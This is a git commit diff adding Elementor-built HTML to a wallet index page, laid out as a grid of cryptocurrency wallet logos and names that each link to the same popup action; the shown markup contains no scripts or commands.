
==== commit 7c538fb0: "Add files via upload" ====
--- a/wallet/index.html
+++ b/wallet/index.html
@@ -1657,6 +1657,1696 @@
 																												<a
 																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Sollet
 																													Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/wax wallet.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Wax</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/zilliqa-zil-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Ziliqa
+																													Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/monero-xmr-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Monero
+																													</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/klever.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Klever
+																													Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/crypto-com-coin-cro-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Crypto.com | DeFi Wallet</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/tron logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Tron</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/theta.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Theta</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/oasis-network-rose-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Rose Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/Anchor-wallet-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Anchor</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/solflare.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Solflare</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/yorio.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Yorio</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/ONTO-wallet-logo-1.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Onto
+																													Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/ZelCore-wallet-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">ZelCore</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/Maiar.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Maiar</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/cybavo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">CYBAVO Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/torus.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Torus
+																													Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
